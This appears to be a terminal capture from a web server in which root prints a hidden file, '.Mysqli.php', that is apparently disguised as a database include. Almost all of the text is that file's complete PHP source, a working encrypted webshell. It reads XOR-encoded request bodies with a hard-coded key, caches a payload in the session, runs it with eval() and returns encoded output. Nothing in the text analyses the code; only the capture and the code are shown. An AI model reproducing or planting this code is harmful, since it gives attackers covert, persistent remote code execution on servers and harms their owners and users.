 root@ip-10-0-10-11:/var/www/html/include/Db# cat .Mysqli.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}